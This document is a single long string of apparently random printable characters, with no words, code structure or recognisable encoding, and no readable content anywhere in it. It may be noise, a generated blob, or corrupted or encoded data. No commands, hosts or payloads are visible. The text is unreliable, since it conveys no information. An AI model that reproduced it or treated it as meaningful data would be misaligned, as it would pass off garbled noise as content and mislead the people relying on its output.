O0W)]kCDu]q_IVi_%WBDhRTu^D}XKktxdT:ynFprr1W_o]Dk^A4|e7T9+4:rBxIU5rKREVfeS6k6}6k61Vtxsp]RCkOS1L1B0_CfyekOC44r/Ro-tBJJL/yd:/;{B&Npo;|0JXDQ|uEyO_0ytU2+Iu:4{{B~@r0DrtCi(Bx{Ds2I{s]:us~znD}yDuK7n@;yrp1SpyDNOix49d/ISiECLhzVq09NxwID}L-Sw:S;RDVIRuToRU;uDr)I@L]V{r%ruWt@4}{iIE2|}6&}D6q5BSTuB_VQuOUowLNLUkWVt@DzsCyOCr9QqOI0~Iwr2&L(DrnERI}wTWD%xww/&{/6O4Et{d4K2Q/RthDd{|WXF-}zRB0eOqFqwwf&y~V&NxE(rx~I4ki^D1/p^&)~&Vo-|rp]rrWS+0UrU4Xtf(Lo6_h}i:frR9)yy|1){I5:yT@z]X{7Io{7RQY5XVLR%x{rY{rht1~u-(]CD0)|;Ni1+Cx]hyrynyTJCB+()tI9(9W]NnLK(LL77rzw2CIuwBIE%FUtkID)-Bp|+EB|KuLSKF}A~{y_T|rziwE6uESdW(W&Cyp;7x~i94N~^0xNoy&y4FIN91B+Qr|Op^o6x_wND_J~Y+YNoCUBiE(e5y1@Y|BA%0ENVE(rpk:XAx{R6ur-1K6{+IBBwExq4&A{~R]}/^IX@eyzs2f0&L~]/wArVr|n|Sr{2if7oLuiq]VLe~R2~-eDt7Ux0RJxw&ryyBB_S;t(NSBe4rwwJFEiYB9pty0x7tiuEL~7rO+J2sUx|kDQySe/nQrIt1A+40W6fS7wCxY]UzxB|S7xutO9&%srhp/](1Qh|D6](/%rBN4:+0Ts(D;R:11:BJ_^X~E}iEW6RC-R9iBO1-DU)JUo{RWxie|w-6k|z%x+]K/~+{Kod/4iw1wrw@TE7tXneo6|&f/4w%4}9y{6&XX}&}(E7XI4-&}uT_DrWLTrw~40W9(e79K-pT{0I6qTwkAyh-yyUF+tkt;&rTpWx:wDu6hz6x7L;}x_6&N|pTdxQ0Bpzrs0^)}0A-]&Nxf4kF}zxR9uE)x(dI7^)7shChQrp7FEBewE+DI]WQOLXqVOSSYnAyy:E6DREtFhSu;}fIyF)xL~zYIwqSFR/1kVFtET5]1LDr9BIW&(i&rBr4IE0K{yo6%N@IByp]I|u9+61UFt0d&If0k-EnK9~1LXhts&{Bw(FRs5{T(-rw{)I6pB%uoIr;~]LOd~up%IDWW1FEW4QkBnF:eXx:i9dNuhJLRuR-]WhB(C1;y:5z7X~iuyy)&]o05&-D1LR^_{~h|{)wILBDwiF_xo(heo:~{o5n]J_&LWDrspDwVr9&t/_6EE7fwezJ|&)+EC7iWYyRk5+_{V;dDL%I0/_R]WhT2Opx2p@ID{1o@EFR%ERr4(D9:;dCDyTS;;%%xp;iy6D+OC~r^@%~^1Y%YA-rk0ow7U;0tS;1/9Q&CBNA^LxX%5z-dkk&DS/QNJoEo|FrrsqE}9y&d9};LxTXw@AepxVQeNKVQ&)rxNptd665)BkIzO2/h7CeJzTd;qXJIC:Ewxsk^)OkC2UW{rX2D~7;IY1yrpyzh+)|yuN]k+Kyu9NL6_E{~RWs0IXKO)I5s~W1%D/sr4e4qiXKEu]^{0pEAW^~iYq&6&E0ze;(%WEEoYxSY41JW~trsy0U}L|e(1+;fExEInEIIFRC}fs)^^BEi{XDeQrnh4Q2&&US7(ApWI+xxDhxsuI/zW6A{4fWk@Nu:AJQkoYtI/|newd-B5tB1]9x+uS^L-)Nh;ekuTi+sSptJ%;sK/XQ{uwuRLzX4uy74/Wiwo0&]{}E2L^Y4n:)T01y2U4r2OneTJz9II/Y]DiNDWyeqU)|A~UAA}EfCuIA|yAA4E^USI;wCIIBBJ&]hWNE~kuXSuyVEFN9q@2JnYxkh@q-dkw:6Y42okW|fUwf6rs)hr52k/+Bx0T)^]Xn0~2uk-_fShY&hIuDtru0{(9yi4o(Y]x69ySe:uzqSTr00kwwrD-Bt]CID^7pIUB_~WS6AN2SiULSw+6O-k/+6I{O(e^|AFJ^DJorYDrxIxuEpI+Kp~kE:d_W]rDLdKx}+WdkhR+-_9yk~yhIEwRLDUk@2VW+2ChpYE;E:zC6B~pSyre@sQxeJwShkS~{SOB)zB/0S|+1KY(6iikukARrFNA6qSff6(6IV})xE6Ex2iO&Oxtr7|oYS9LL0p;VQ_R^Judy)S2+]5+60}:@CI^J&5QO0Rd@/^}C2I{DK9xRsRfyTwNDy92TU{d_TOfINEIWEeEO|rER}eEoU^SCBOVV;SuIe()so99}1{%+rC7OROV7EqY7)F+QWL}tz+rrfS)-IW%CRO^4-xSTnf~oBJAzpxxD%TWOyyyyIDODDAkC+xCi|Yor%;LQI-6rI;BuCEtI%+W%oC&9~UJ+kK1yt5S5Xo@LIXB0DnR-Xrwk_qrAf-%DSVASK---(d)_^FRE+K0VYx-95ou:&~]JpkhNkLY(@U0/%oKdUz@S15uCAOL;S^2IxpVxxI+6rtEO77(hu_;uwn^zkk9p/WWWiurN+rt|Tp_rxAAAU-I-W%E0kuuXrLdW+IQDn]NN9@A6JShuE-A||i^{R5ppEC-Kte_|CDrT:uNJJp5p1OtF6rrD+e)Ikzr}L--{k:T^pu~hAxO+AVx(kirDne(T0:IDY0;%1wFQOxd(I^k+^5S-/_:SIXiqpEn-LXXwrSyyi%Bipf9]EIoW~Q9SeS9_]^0k(2-r1WpU6|;E_FS9)))-WU)AC1OUL^ROENNif~VDVV(}woB)FK)hS|hsqLxfdeNX9~UD(N22tOxTp(IyRt]x|rVWke]whroT)/)ChpOpREu_Swi6A];VV)W]VnUU|q{Tz/+&zDo-YDn9prt~X_5Wwry]~OD-;JF]WDD~-W5;rtrYXSrW0}hhhxB/o{5IypFO51ExnxICI+u0-z%fOI|]~S]FO(I+6Vp0tBC6heF}F~Ky-(X42pVKo+/O9(92{unO~0eT_+k&YN_~7Y}KdJFDqOKOAi&TsRU7WU)szOW~o(rh1oqh0WLzEiV%td-Y]dh9kOrpf;pBWAAAUUrk;y^nurpfpqzW|C+C:%odyw(6/+B+f/uso6qOy2/FrU_pJzC6+%Y;1^prJxsI;7XDhwK9V{kry5yp~BSWyJNzCruhFT~^WW+Uz7WKpI/QTD_L(Yh~VV+9RTx|LiUxVUJrq^NU^ERi)D-N_txqk-h&Dw9-SDu1(L04uTC(SI%Ew;UI|I6&6~Uu^+zoIoy;6SD|EkNe&x]DY5(~5BCk-(:nw(r2irywfqtqD}ErrurOrWF%|N~/:-DIExSt|uS;O9}/:uK@6&6NpUO^yfz}oiq)hE+:dLrx(4Rrq@-ryNOW{+K(yeIirISiQfD]I:%yz:5exwu^Rp9~Br9}UyNIVLtE0wJ{xekoJ6W7nOTqNuxIrEo)(^eOtE]hNU~NCEJ5%{qW}/tEW)FB~TpV6{IS()@E9ftt;eV_uC9{AR2Du%B)Y7zxS~i15&~D1&Tkdy~XQz++4iNBDWk@pr4E(/0hDp^Jx^kVpx~]55u~{EBry{VBL}7&JfW^~&6+r~0@NN~k-Tq)2ySw4~ErdD4EKyEW(q@ER&TBLz;S1&LDOW1Bu7z;N6|]xuJou~IIQ1WR6VJpWOhrrpfVpw%&6I:%IuRr9_@%;Do6z6XWkN76(dUe1@qoNw{:{9z}CSIpJ4rf2Bn6(Ox+S^rfkCi%ohh4Xp@1q@0Wqkf6-S24qkoq-+50|rTn|SEuR+C(kS-46+y)qnwt9d(JDYKzu9Vp_E^sDSru|ST-45yk;iIruy}RVxfLfLrLYITST^NFVJR9yB]r0u]WrIWI|V/W9TS^(wh2:RUR4/{;-s)diX9Kr4dYOSrI2ri+Vq^(ou/{uUknWI4T9L+DIo^Er%U(q9yiBC&Wxy4kISBBhwEJIXu4AErt@IJR{:tS2}-h+)KJ)&%~p6Ee5IJEo0kID(nkpuzrCJw}uIwyrqWKiq~N4pwkENtN@5iAET)B_7(-4e_:yex7Lw9o-wC0h{6@khx0IQ%+rS7nqw(irIO6k;;)X)sBnCR&R:fzB1&7+E}~rK%BBro66};X)2r&7oxByWJrBFpyEwK&wiy(U+hAUJIIAex~J-J7wkx1p|W+Kdd44)BEB6Nx_7dQJwpE&B6@e~|}^xt(|-2]AID%-XL-^WSB~TqWnK:BW9ffX+/DQxA6iyKpI^n_t)r|OpD@TE]u^C9IS4O6EX@9OBiKIS:@2C}fWq9By9FXVI~YE6&w9Juwq/i+yrQeuwAViI9ySFWSW2Oq|:NF2+|0n+AzBdLh4OnoO{L+2NrCteYdrr)I{z@qI;UrAAFhIVYkOxAdprAXYxwDQJWWL{SBxIpCppzef{9/T0+LF6kYF5S|k~&I61OSN_W2{E2]-|i^EW~LUx~nKWUkUer+y]dC-^hUpSyr|IrD7SrziS/iTzS@EdEd+Bi:2n4wCO~Y5-(_d4FWB}xO-wi4VR:I%;YU/^st(|7uzL]{fur(&iO~wWEXA}Ln;fRO:-Ar0X](5eh5d|J7%y9^wyJ{5oLBEr62zBORrhrw5DL:^xUpBR217ELk1J-~rCu|zBA0x0p5Nrn9:%/W6XxwSW2BAq^F_%h_IY_eh4WxBw0tEAq:uoY&x6;7x@A:4V9w6IJt^6dY^+/{t6DU6pr1nho^IBOR6Y{iu:|5SyQ(W@R6XFwk}u6@o&/ypF1{NSXLVExy0VR4k9EEo{f_xxtn2RhQ{-d2zAk{~ChpT+0W}@06&qzz&&nWqi2L{Xk:k%9QD9uC/rLC&+ySy(tyx{nk}rY-&Vr+|i^t)eIr(WrOx0}]}rr}50wQIkShQN-AFN;uA|h15^IuWFOCYIIukhw@1OUp&DfkJ|^0iT}7w/RiRp0hKVdED_CA}yU1Ow7FNoTSy5@S+{Xr^S]i&huXY_]:%Bnx:eFIF({z]+@hwTf5_LX2NQxk~fwqLNeo0Ih1h1ID4Ru{Q}fF;]&}@Jw2{S|4{eY2+&|u4BKC2y_@:_KJrrw^Rr1Yi}IF6R|TJAJX7Lo26k:iJrz2io9Y1%0A|K2IyIE_u)s/sY^SSYpD%X]&p&prQO-Is:oWhBiTW4;6wk--X9%1wzzpiJ@D^tTKTKTIkk{C1;kx@e{4Tei190Yp0|r:E^BIU&I1f&B4S&_+T@@t&-xo~OY6uzxhs9;WnDo-Bd0rkkSp&kyt-h(Cder)1d;-rhy1ofnykB^)-~/%xfV~Oz|@kYW^xxLixtJ%6^(fyxr{k%L&5r07r0(hx9wdxx-|yCJs6Y_Nye;0:YW6xDeF:d7h;+(z^9rX;1DrzOIYL7pTW{y_:/uRL]rhtrrExuE/rV|e^Di4yEuyD0rYprrIprCV_S4/O{4XLuhEzu96pF04zNqeLpR4^}4|rR}eer0YOuEri~%i^;TFzLi(O4oeORoTx-NNTNk1S&s7;QSwpKCL^rrRxu9J|]V|DBKszB6J60XzkAz{O:Qdk11DW4+FI%yALoE_JrVw_)9&OCk/SJwOx5p-wk:p^zzFJ]QL;s%)Sqrt;L|Xi5NzS/UuEo_hpL/|_oUX^7;ET0FXQJ5]YI5W2rtO:t+p&S^DqW]D0T~E|L;xB+z(inDEYS~N5KR@yrtBREpf&5p4T4z+sr5]%WWy(IqOkU6{hIei/~]_|iXd]wN^Uw;p@CR-10T;QrwT^4rrXW2~eOpuSWpUJJr6U-TA}yrxASLT)yX5wirXu1Drh(_V^DIp}p+9IDrY2nt6}KJ%SCrA%ypDYDpA5CkSWILwW{h91K:@;+wwA(DT)Ir&ty9RroSyrOp{I|C]-ohD}Dr~kCNWXwFrt{LE%LFE}4pyB~Tu;1~D:SDyrn5(|~]Do{~O9ETfEKC:dEWy4KIR|yyR7z29/ir~frpi%uk@fIRf11Xixx|k)1Ty2/JyTdOu~9k(S)r+S;0rE^:uS6zyWqYy^0iu5Ly{@Do5K1]ypYVE|ITp-|(wLAyxN4rWEVpx_oOCNO/znf5ryNKr]L}tNxWy;uO-D4NW~rxL(}su{sJrI+DrWrzp~~i+J4huXC6:hE^yY4Fr4+0KIB]Wr&~xE&{DR{|w]&DKrJx(hCsy_x&w}uStp/CxxzKJEA+E4SQx(|(I]U(+7kfE4+)z1d:(Dr]fuE_E&4yrwy4Wry_W9^xD5OTD%VXx/DxdyLzt7|ex/AUys~rC(XTod}WoEzYysd+rEzxWp-xE5(9W6BXr%x(Wwhoy)oW0Nw%xXhTuX6eyo0JrLE(o|qXWFE/%Tx6Ex{Bw6fr7WiE{ru)09twEFtTULeBEi;XdSuIqIJ0uNe41ypBn5E~oi}7}Dn2k|NQOih|LiLx95iB)D(k/04:oRWEskER9D]UnCusB_@O}J]Ju:Ur(&|SWxUo|;eV1iruxA+w6pW|oEu/ypenpkWLqWt)1:x~FB%00iXLFeI~DrF|}LrFQyrK4_kr961Fe:_FrtA7Txu]Xxt5X6_+u2wwO2~W|9w&6hypEe;9+Vy~:pJ9:BEe_^/D~hiBBrWA]x];/IVEoD{+dBo1FD9XBk;9zrDDpEQEx6kihwWIDDQEx:(}TO1iSReX(RIV5r}6::])/0Rh{I]o0R|~UCA-/%uuuioq:kdDf:hIdW4OCRQF_]uqw0fXJ)o0D4rr9/p5qnyT~QDJnfBxD:QrEYQrpFFu(qREhIo|NA|e&r1hp0ISrJDAh~OpW(+}-RN:D5oA~RIA4~r})4):}AQiq%5u@QyuWkCiq^]uuofu-IWB6EQu-:nreYCew10yEJ5BOqCk]:)r+n)2y%|Itp(V^^fxNW1566+IF|50^}F6}:Oez6Q;Bi-94ABqO2I0|)qEOBW_O_y4N/4X|J]W2^f5_+tW2:f5J]~0rFDC_0KxC^o:h{p|AtUpwzT@%R1AezTXF5otNV5usfr|kROkhVDIRIDp7(z}iqI:stTpr~TS0yo4u//(w^Lo)yuxRfX+yo~xdTAUfSfff2k^h]wEW&xDry&Ty;dS45_4wuC/IAT{~:Xx~d;K5DWq]-5)(iix6AwzWfR;t0;REqNeyCtzqN;qzV(z0B4^ABf|IUD:o~4^W-oNiJs7BR6%S%TFfo^I]XhyAF^;Fw_~-/y]WrI0rx6ouVnT6J]|-6KNdNkRf_{F|oI{utS(Fh)xu-XrD9Ropu2u-9s%J1%JIWxKBqU0196}WK+VNV|+(4yhf&YyN7;J-XQdItLir)]_hesLThX|BLIB{XVsIYX^BO(@zAF:zuwQw6A^pCrE|qizK]LA|2ITSI~}tfety9ueyyiYAsSF~QwItw~/4:yr0z_f^B@nhO^rtsYW:nyFf0uV5EKW56K+Swxn06d2KJ)_4A-QKAxE;tt%IB@Fi_Ayqrffet7BTkIK5NwEyI)k0@kr@1AuWUWDs|pq5}zUO2p0E@kp1prVSwuiQtw1A~iiq_p0uk;Xo_9E%rnIw]EIn4rS}wdBKLRQ-Rr]{@F^{5ChOT^yCsWo5T7ICC&iBxu|JhNA5uW/O4YUzFYW4)qVdIBF~Vrh:rUI^Vx;e6uwwEf_qs7zVU7Q6BXfULkhJVrt:0uRxi9fUx-w7rryeoYJwkwVI]~hCAC]sJzrn)~o^~C]o:9&7x1NQ1~;E-oStr;WEVkI(x2e&h9F7~CD7/StB(pr;I-SfkzinT{&UupN~A@uF/fTRAi}fDinRW0qR~yiE/0J1%4T:FQ]FqruKxw&FC~^w^N|;r)@}N@Kk(tTYoFh+9~5^D1T6DC6tzTp7;TUBfFso;q0rJ|uV(]UCNTApqOz|Ni]ipDnXQN^2eiSk%)U_eLy@qYo/:LXD)kn:X0sEqrz;D-wEB5hNznp;kOzuTKtEL5TD45|hT60dq0hEhTrB{|5ITq&VApA6LfoVIOL}6tDyyyII%U90q;h+4fL&:rd29BnusF_-+%&CQJ|kA)rVAw:OU%Kt_kLJrLqwXQrIFDr~VF;Si}^IDU@+%:oOyQ@rCVp^4hVpnfhn5/&w2ohIW@ynV2kuxpSU)FYIO1tup@t_xd9Cwy4VqDX;dfQqRkI4i}zIV9x+yxXhRR/LXy0SKJYRQQox@OFpTe]isdnY}eyq:~zwFK562K4i2(zJYfzy]+O_I]@pNo@]R0]S7u(p|]~Wfh^DUA&EVEt:+sedtpD%XX)::WNJI)TWrJ_p/e)+K:(Ihh;%Teq_uSB]{6zKQ_(F)~%+z-Q+K0%q{DTo5{4qIu1^4xq]T/;SNCKi(U~VXdL0Ju7_;ddFqE]r2R~IB7SADx0W1d55^O0}^k4xX&5|%KB;Yn)EsdNBQQ]koIfr7fWkK]L)qF|Wi@Ik_05pLE0R{O0kARDk1-/4E:U&XyCI|X91fyqx^rr4VEe/0u4(TrEDrz/uh:+^h)-Y_&DDK1zDr+Od]I1r_wwAputTe^x&Vz/&oAK2S-D^@n~xwy44)4S:AJ70F|nE4;2)o&;SDEyQxr:{S]Xy^)&A+i|z^neQ-)~Ww_~0h2TDxFSRx}E@)hByXE]+7(f/ukhIE_^/FE(4]r9(_s%-kyrReOQ9&Y5h&qRTD61D)T+WzeBI{+I6]X4~4+z2L%Ws4qwsA5zUQTt66Et_6xXwsNK6E1twr]{X+XAwkd2okzuIuuIKr}NtUJ|6~UX1:75D20Us/p9uB+AkpWw5k7s:w7hxi;w]fr&hL&w@UUEudTI/QBLL{1LfsVKp}B40&/SB-/fXJAi_+OOtz@ww40]C4L]2L/p):hX}sD^Ok4hEkB-hyp_4pQF6d-dKtt)q;/dsFA+_%Adr&A4u_Dru}p(6-9qY(o6EQ_rWWs@rp@hu%}0]RXNQ;Bt{LkQp~~+DoDp-+{1Irs4L/%z}}1UJ]phNk@nqp})(ki{//npXEwQy}}A&tUJ)9;5w/EW)~kq5/t0~/|Df{^JW%4s)DLTr]/+(Dn0R/JS(Dutp/5:@CxQ0St}Lwy@dx7(BYD-1J]W-;7x;)KVOd/K%}FOO6^]+z(%rTDpxS:u+dypK(pe@hDAWQe1w~tux-(Yi@Ox:D-y%Snnh//i9TCLI+6t/Uk~s-E5sTnWukJw9|;hY;KVrE|]ODI^x]N)OIVny|CsL;CJKVq&s:^7DiC/:;epEu}1{wWtB9fySe)%:}/FRRfkpi]eeJK+/Fyr0Tk_f5+(rI{OVA@47]SWkA~h/XOUTWwSe61XoEr_x%r~AiY)yX&1eCw+6;~f/TDO/&w~/4oy24JziY7Y7Tpd-rF~skuT~D0f%}&/iywuTI&(eeQR}Ep0r^9DQ1DQ}LhSI19u(^Jnrp/9(k::{nD_NqX+/rz7OzTowIt}Ko/zF+QXI5q;tupn}5%]SpBd59Du4p-@;yxuXU|LoC4D}Vsr}dw(@VSL1&4SK-sU_-J/4wRx|-|%U&JAYyA+%Iio9iRL~ErL5W6(-L5LiihDzX):R(LeER()9Ty2zT{4N4L/rDft|0Q2&]47V0f{ywQ{+;IIut6Ewrt-FzICJ1Yp;|R0Q1i{;oR/%;u2%/~pF/x1%%eI1o7+wiO;rhD91QKpARyYpiRBiyQE+]S:6e~B|Ext_II^Ieio{Y~V-+f(ewCnW{zB5W-dUe]6L-dikU0Wuy:}WoFk_9rdAy]6}rh-EKB@(9W~I{/|esO;W|04h0S&khT@AWCEpKqqpp0@JqJT~pT244U;-JOu6^dS(z%xf:CT(q-+SwITOAtkz{7_:Cn/ILoL;wuh+YyzWRo6IA5@eQ_Vt6upFLekNozA:u5QRD1fSCdfdUs|n/O770r%X_R0W;k}IfA%x;f5DEWx|p-~-|-NFzVC]n@B}s6u6h9S2yWkw(%qep~+u_k;dCpWE7+96{Qk^/SUISJF~eU49StAtCIA|O^SCs4+|}U~+]Ot22SKz9&WS;K)xOCQ_T2Bk&wsx9AASAfW;kxw6pE(EkxLriDri@@ozAt&0X0OLre]Ad-VW-d)LhhhRoi}qp@;@CDDDyDDeuwxwU(-Wnf^Ks|C^7XKw9Ide0OJ+uJ/)xk0kXK{ryxx2S{fuL&_|sSRBIitB^]|@oOQ}E(WJ]Sx~WpNeYE9pnDE+0Ie}r&q+fVY]&/^}O1)~](|]o]006|yyE0n~T}^U7)9Bp]I%-yw%sIhB7BqA(9EqN}WhVhrh4I&}Sr@L22AS]R{-ytzkRD0qTRT])ttI/YESR7X6uRprW97Eh::ddY66O0WR6DKp6eW~k6u~}B{rrEs+uppDy)}+VU;JL+Eo{QNO5@C@S+F7wwdhO-^0%R+:rD6iN]I:5Wz~JJ~;0CeR}9uU~ES;YFwC0pLIzq|zu01pWXpB^f+A6LV~Lid}IhuRXh&IYY|9x{;QoId&OU25itBNB]]TN}Lfy+-_k2x&K+]X57|^drJ~B;|KEId~oKBE:;52|AL^S_Y6hIoAoVCCR::6:X&kOutzN:/0xW}4R^IK0eoEJ;U6wW}pxy+2|@k|Thw7LCC:d]}pzexf@oCDOAutqS~(zoJ(q1X}9x)fUWh;LX}{L]0DiK4/@yu+h7_XX_(Y]}9(()&:@J~nNU5ez^9]&(Xi{(iY10TkKBp]~9+Tq/E(UU%Ss{&{i~yWOWVqRWKO(ht6RpdiTTUr:hht:LBwWDts{;_Od9CYxw&DdEXOD}eoi-II((ikUw;IsdAff^2L9||2e41En00|2:6z4ie_OC0ty_Dxf}y]qA|fk})V)N)UhY|0{_@9+](I9kf%LhtFF-urA_iV~TWV&(+(]n/JhXu5REA2VpoX(VVtTeE0nq)efDo1^}Q7{ISUNSq~B%tI]Cuw~urrTo:Dr0r9;U^nw^ykiyrQRrpON5RpYIowtBd~xwuYCpyrnC^rzy)pIS~W-uu2rKEOtDkd7)OwudRiOwVyrxLkzfrE+rr^KIO0B1{}&e;2;14{TCf{I:}^2@W)R6DY-xxsxuEoQ9tV2Q+C}_TB14^pIQKE@eYSJOI+)xh:oz(WreDXp|qyw2+Y;{p~zBYEyYqLxX{@]~CLy-~iSYLIyx+rS5_SEBkfWr]qt-i~Ir:O}FF5WA+4nqSi6pwpOyJ+IQtrrEp7ww+yQ~q0T]txQK6uxk+xiywxwhuuSop;:YpIESXyx]t;_pzo0RDhWd~p%LWO)/ridrDhCxS+&+;+0XC09w9ohTf-s+Dup:S4;f^VruXot~E2-s~xz^Rqh9yoh5|y;u]^|496Uo6heh{RnW^VfnA^~|^niw2x}i5Rp(%rE9Ohxr-~CuCk-{9ROuuJ]AuzfF;hhr]J~S2_UJI^WrxSX]@:z2hCSySr9z9}tWAKr2w:EJ]z0O9@h&]4oDu~rpT}TEfCEyxWd:kzdL-wWD(E]YXLTA96|kK9KpDq^x0rx}9y-+u4rr^z1:uT}BzVuSVyekV;xkNKFrrrw~:R1%1W7J-yo46BpL0hDN6fdSUC)RL-]r:zSokUq6+:Ck+5fqyVX:Q+5IFrI]fKKS+(+DxfOr/K-X{BVS)&w0|qrz]wAn&V~RdOq-oIzOq6{ryhC%x~r;x_(+hC166-:LK]zd{FC9upWEwWt]5_DTxu|BI5yi@xi2~^-Te-RBFyzLByJ;T-De_xTweCBAinE~i4@LSz7kD;SE-]5|26dwr~eO1V}}x4Nq49x-yLXr6kKV}BF^+p2DWuX_QtrU:u-~V(}zAO%LKpEVA7z~s{W&JyhnC;e0d44Jtz_sqprx-)D|x~BWDIBzJWfRCdLSy_SY%Wxi6Sdq:AnU{z7]TzY{L+w6etJ~&k1iWy6J);+W11NwkhC}_xO0LJEk^2u]t@R+IeTr-1rDp-Y&:AqNNCxSY/](uE{^we{ywNy-uBhqd}9]BF-koKBC2;Bid]:y^KdIJC}qpr]{w;I+{9)WX7suuknn;Fod%)dO@^SRUh6yopOphTOWh9t|@Du^N2BfUkX;;KWJs~_]nhn+dD0}F-2AWwVT&YsT]1U{E}r{q)(oVOT|Y|/T4r|Qr]sL7Int(Cx_-e4J)x1U2SRiLUXpoxS^y^97E2I4xCtOCKEW&~4w+JxT~_]R(Y4~0T|Y_+I%)+II^X&wx6JKd:~iq6A(VJx91IWT4ozit0CD}u+i]:5|S:TBXw-JyAdnur4W%yV_)iSLfi5)+ADD^x2kzIy%yWWekEwd]XpREhhD1Vwo^zfzsCd@qTwS)NX/ELpUr_Oe&6By^Y@ruxipJu/L-6B&QYR&y&+9;LW{N950D15&ewy9-]kW9rp(0w0pY]7%:d~5x-Y/RkEoq;UL}6A{y-RKkEYpqsuRI/Ns7ri-hzth%wf9-DYhUxwt9DNJxCy+{LktLDhi/rd+u4eBzs2W%k;U{Oe0V^^17Jrr~iY+uuNDDkq6F;T_yhq6V-N@ILVoSwuN:-uh5qC]TkpRLA(@1u(6Wf5Ih_S9t6hFuq6rK}_/QpIW(;iDhs0-|E)xtUfLnNN}Oyh9]Cz|@snF)N%rr&XX;1U/7rN7%XC9DzBq5kiWYy&WB+I5&pt5&Exx]puxL4:&fD/2C7S-s~X7//O-(1Wy(^UF{:NuKpz0DIAY(wU9xA+_OFYfkno(5p^CxYfdIpCd^KBXK&n5_Q{d]d16()RJd0x;W+yCLpNWyI6pu^y~rTz%S]{1+&hIB1Sx%Vt;9CoATEuQBN(ett5huYV(SC47Kr{-FrE9:yrp~)Y(h@0h-Sn@dh(^/Sk_-7&0V/XdR(|p/QA)%sB/0Ek4UI97uqy/Wk0/DrwkyIE7yEeyUOukh^@wp@qkupJ]h2{9pk^-}pEsp9Ypr6OfSwWsLw5|IWW{n~p0F9CkWwyOOrk4S&|SICL%UwXsF2^QLRxO0&2XOx4Q~S0JSAD]NsuwzWIkFR|7I^7h-}nSUV72f7QV|trE]~ryK{f2U)y}]{fA@_W|Eu]r&}B|piIApwIkdArw9oh9xx-R~4EV0iWE)kISd)]{@/(9Ysu%{-~h+2ri|6rtXuWWJo-xeCf+Y9puI{(dtzk9e7N:7/69^0+6]EWyEz~/0Uu}/Kfu0-UuqOpE9ouFzVBuwO6rxoh@n4Uw@]drNKE9Yw(k/rEzJ16zU-rOFTVxJCpy+opyFuhq]wIoNkINzsdxXBhy@krN+FrxI&+:i:rE;Xy6NApe-9-e%fUn;OpeiQxw}KBC9SuK~|6EJS(f~_hWKu~1K^Ifihp_4;A]B;h;1V~1izruz+Ewkx(_5Xf1R0f{{e]AdNh&7i&/yI@|xVN-Eo%@kQR~d-RxxpdC+5pu]2YD]&{p(r-Bw;7D7|69hK4@)1XTrTw^u0pI6;q&rfeWdho|x1|I(sC~i~uByX-9z:+xVX-2i5dowen96~LBpr+Www|Spx^};qfDVD%OpzLC6@;~6JTp6Oz6uDJ4VDD|kzy6I-n271K@uW@&)Luorr@Dr(BWyCzoyT_rY|wxwLX-;@|^;4%pr_4kW4KoNy_StFhOYF:-Y^T@]k/ANd{s+^iq|SWCqB6IYsL@hdL~|o+VN@Q47IhsCs-S]~z|C/6u-u-h|JxryrVVhX6RxuL&EUu^yBzrrp;srwQ|wphSq:BVfuX+dJUA]%ix/4kuok9:JT4V~9I+EpX^(rF/;k_1oxS-o2|xr9A;zBD_VID_r@DX6|Ou:]5y0rEy%Wr0nupf(u;sNI9k@|r@pVukV&+FfD)~iULz0D4&(kXw(rwUYIT%K9CrzrwJEWy5Ir_{(2S}k]}p+h5;dw~hzUdOiB}-ABStSW}ET+)}@UUX}-|YOSAC{Os2JI~odWn:uUUikrWhOrESorw20@)7-R4R(RByR~{KO-OKrI:EVB6d-xixU-%9W4/@u~zrSq/KUirnWr6wokEWBJE9q]9)fIE9KCI(puSpQ2}VR6r(LuJ6kIW9D~+r@rruW+otW9{Cys{^;|h~F@LqUUtu-+Xwpe%)XeSnyV^|xt6|4z-9DdSw;IqqLxztpFWuNhEk&&OxOAuTesrx9Yx|+A(k}r^x0oxBFz^fty6iNFI;Rf6IoK(U&tdAFCyL1pr)x2kp1tU%:;^w%~rr7Qr_{1^NdK^Ns;hW)qqVV(i7VKI9fo^&]VYp2QY;U|N7Vx~]AfN&&KxzUhxhUCrwu1r|0t({u-yDrszI2Kr2IqEf7QysxyqWrS(Wpzx6|KriuO~U7_rx+qxW/sUrJt(riXr992-uks^pu:EuFK(x1F~h^nS&L/-JS;h0F(q5Sx6+|F:)2h6q]0ixAtOEDBSr9|x(:oN_I6^BT_Y(e@x^]2h)O{W7usrx)K5/JL:rwf7+SSF+wxioJzT4rDK6uyTA(%tJWJY2q&^KpK;~kXCr2_sUkC1-C]qqi7;+Y^JJ2D~2hu~^&h}~U/}n~J1Ru9RVh|S:CI6z(7y]eqfh9}KWzkBD:X@R9Ynuu|RR+O]0Sw+s+Q0|E^q4VtF~-BAo:oupIx:RUK1^)J)SrzF~fNkdBd^k5;F&Er(ROx5r+&L-+y&KB7N&70~Ky:kirAk9uEXdJyEp)NT:IAQ9SsJpS%zzu]UKE4OUw9692+0pJ^Whqx/)6^qz5QqnrX7d5{|IJ6BOVSTn2(A0r+_Au]AJ+Ye&wpq52^9^L9%K5W+dC~i1UhU1L-:d:Wqz20fO/Tr{:n{YV@7ni~T|V:29LuOhSz^)xp(]po{Dd4%Jzz:ppWddLuF2-hE:nR{DdDdN{x(9QTnQBRL]BJ^@zJ{S%2yd_AoO(I]{TuI_0zWdru@:%V9S]op^LrE@dhSSEpW50Bn9R}kX6IIS{opVo^FW::~OKKIJ]Ueu0W2xIznRx@BST9f4+n~skn~60I]kI~U6xpJ20t70%57yD+@wDn+X6:Qi}qqBVI_N6oD10}426Unf:~5LAhrRWzCQq^d~S1DV^s5(Y9Jxky+2TAs6BS{CE|YqK4&4f9]&-p47iT+WWrKU%pUTOpfAfuK0K1_x]ECWFR@xq|h@EzdWD6f_}~&]+/{q:^OD(1p9~KV{;e(9kLSiBLp(5{U4]1u%|d_65n-U+Q:6o^w]4R:%uo~UnWLy]|~di&Ji1;F|1h_qiNx+(YT_;9^_Rxx^~id:)4_^]Xp+t}_XQB5rpu_o%t(KhL_XTTr4N}uz4uA5fdO4{^dY]BD0t-wu-|^V}/B;~QAWJ&YR@~CxdT2zdI2zqqx7ifp~)~IQo^VK~wueQJiKDFuY4TJRk|(sXRf-B1ker(D7;oTk-4hp/C]p0D(zQ-:IU1;pNKReV^ppxsuBzB:9Y^u+kQUYFR(]/s-u6zhUS_WxW;rru|:~~of+95-EYypd+EzQAoL;1^-tuuLy2-N6zkdSBC7/F^nL4n2OXOOhJAIKXK+W2rAor4}JU;fRF}F:J5K)E@BppXAzJO~{_zxiX6^JTzR4rrsy]D%y&_e2_]qJp4(O|&%K7h]5UpShk0RuT:tL_VDnDpy&TOTKOy7~